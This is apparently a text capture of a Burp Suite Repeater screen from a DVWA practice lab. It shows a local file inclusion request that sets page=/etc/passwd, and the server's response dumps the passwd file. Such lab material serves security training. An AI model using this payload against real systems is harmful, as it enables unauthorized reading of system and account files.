 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/fi/?page=include.php
9 Cookie: security=medium; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 08:23:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5069
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
? < + > Type a search term 0 matches
Done 5,360 bytes | 10 millis